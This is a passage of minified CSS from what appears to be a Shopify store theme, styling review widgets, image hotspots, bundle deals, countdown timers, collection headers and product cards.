2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] 